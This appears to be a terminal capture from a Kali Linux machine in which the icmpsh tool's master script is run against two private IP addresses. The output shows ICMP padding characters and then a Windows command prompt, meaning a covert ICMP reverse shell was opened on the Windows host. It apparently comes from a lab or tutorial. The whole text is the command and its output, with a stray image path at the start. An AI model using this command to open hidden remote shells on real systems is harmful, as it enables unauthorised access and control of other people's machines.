 icmpsh-m.c  icmpsh_m.py  impacket.egg-info  ownsh.sh  run.sh
alejandro@kali:~/Desktop/icmpsh$ sudo ./icmpsh_m.py 10.211.55.12 10.211.55.7
Test1234
abcdefghijklmnopqrstuvwabcdefghiabcdefghijklmnopqrstuvwabcdefghiabcdefghijklmnopqrs
tuvwabcdefghiabcdefghijklmnopqrstuvwabcdefghiMicrosoft Windows [Version 10.0.19044.
1889]
(c) Microsoft Corporation. All rights reserved.
C:\Users\alejandroguinea\Downloads>